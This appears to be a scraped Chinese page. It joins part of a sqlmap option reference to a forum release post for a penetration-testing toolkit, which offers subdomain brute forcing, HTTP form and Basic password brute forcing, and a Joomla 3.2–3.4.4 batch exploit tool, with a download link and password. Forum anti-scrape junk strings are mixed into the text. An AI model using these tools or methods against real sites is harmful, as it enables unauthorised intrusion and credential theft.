- –eta 显示每个输出的预计到达时间

- –update 更新SqlMap

- –save file保存选项到INI配置文件

- –batch 从不询问用户输入,使用所有默认配置。

Miscellaneous(杂项):

- –beep 发现SQL注入时提醒

- –check-payload IDS对注入payloads的检测测试

- –cleanup SqlMap具体的UDF和表清理DBMS

- –forms 对目标URL的解析和测试形式

- –gpage=GOOGLEPAGE 从指定的页码使用谷歌dork结果

- –page-rank Google dork结果显示网页排名(PR)

- –parse-errors 从响应页面解析数据库管理系统的错误消息

- –replicate 复制转储的数据到一个sqlite3数据库

- –tor 使用默认的Tor(Vidalia/ Privoxy/ Polipo)代理地址

- –wizard 给初级用户的简单向导界面

红树林渗透测试小工具v1.1.1 安全工具

免责申明:

请使用者注意使用环境并遵守国家相关法律法规!

由于使用不当造成的后果本作者不承担任何责任!

----------------------------------------------------------------------------

/*

渗透测试中免不了一些小工具,网上也有许多,但有些不是失效就是操作繁琐。

然后自己琢磨了几个小工具集成一起,界面有点随便,后期会慢慢的进行更改、增加一些功能。T00ls.Net - 低调求发展 - 技术无止境 - Focus On Network Security0 C7 L% M9 Y/ o& L9 M" I

T00ls.Net - 低调求发展 - 技术无止境 - Focus On Network Security2 ?( ?; J3 P: j

会持续更新本程序,有任何问题、BUG、建议烦请联系:[email protected]

*/T00ls.Net - 低调求发展 - 技术无止境 - Focus On Network Security+ ]6 K- u) ~8 C7 Q3 W: P5 C

2015-09-18

* 搜索引擎抓取:调用本机IE8浏览器通过搜索引擎抓取连接,暂时仅支持IE8。

* C段 旁注查询:同服域名查询/C段查询/自定义IP段查询。 - 低调求发展$ Y) Y* u/ Y2 G( Q$ o- D

* 子域名爆破:渗透测试中能快速定位测试目标的子域信息,可进行多级域名爆破,功能简单,以后慢慢增加DNS、Whois、子域查询功能。 - 专注网络安全- \% N& S& w8 ^# b0 t

* Http Form、Http Basic万能暴力破解:主要针对无防火墙,无验证码等防护。进行post提交方式猜解用户密码。T00ls.Net - 低调求发展 - 技术无止境 - Focus On Network Security0 n. A9 [. ?5 g; n7 q; d" T

2015-11-04

* 搜索引擎抓取:更新了支持环境,支持IE8、IE9、IE10、IE11。搜索引擎批量检测最新Joomla3.2-3.4.4漏洞。0 [- v! w" q' S" e* K

* Joomla EXP利用工具:结合搜索引擎对Joomla进行注射检测。

2015-11-06

* 增加导入功能,对Joomla进行批量检测。

链接:http://pan.baidu.com/s/1ntAeHXR 密码:cm58